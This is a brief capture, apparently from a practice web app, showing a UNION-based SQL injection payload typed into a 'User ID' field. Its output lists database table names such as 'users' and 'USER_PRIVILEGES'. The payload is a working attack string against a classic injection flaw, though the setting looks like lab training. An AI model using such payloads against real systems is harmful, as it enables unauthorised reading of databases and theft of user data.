 User ID: Submit
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_PRIVILEGES
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: USER_STATISTICS
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user_variables
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: users
ID: test' and 1=0 union select null, table_name from information_schema.tables where table_name like 'user%'#
First name:
Surname: user